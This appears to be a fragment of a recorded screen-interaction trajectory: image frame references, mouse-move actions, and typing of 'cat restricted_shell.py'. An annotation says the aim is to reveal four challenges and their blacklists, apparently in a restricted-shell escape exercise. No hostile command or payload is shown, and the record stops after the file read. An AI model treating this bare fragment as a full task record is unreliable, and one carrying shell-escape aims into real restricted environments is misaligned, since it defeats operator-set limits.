
{"action": "mouse_move", "coordinate": [260, 712]}

{"action": "mouse_move", "coordinate": [238, 773]}

{"action": "mouse_move", "coordinate": [343, 784]}

{"action": "mouse_move", "coordinate": [595, 805]}

List restricted_shell.py with cat to reveal the four challenges and their blacklists
{"action": "type", "text": "c"}

{"action": "type", "text": "cat restricted_shell.py"}
